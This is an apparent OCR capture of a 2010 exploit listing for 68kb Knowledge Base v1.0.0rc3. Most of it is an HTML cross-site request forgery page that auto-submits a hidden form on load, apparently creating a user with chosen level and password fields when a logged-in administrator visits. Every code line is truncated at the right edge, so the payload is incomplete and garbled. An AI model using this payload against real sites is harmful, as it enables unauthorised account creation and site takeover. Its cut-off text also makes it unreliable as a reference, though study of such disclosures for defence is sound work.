
Exploit Title: 68kb Knowledge Base
Date: 2010-04-02

Author: Jelmer de Hen

Software Link: http://68kb.googlec
Version: v1.0.0rc3

<html>

<body onload="document.forms["edit
<form name="create" method="post" 
<input type=hidden name="username"
<input type=hidden name="email" val
<input type=hidden name="level" val
<input type=hidden name="password"
<input type=hidden name="passconf"
</form>

</body>

</html>
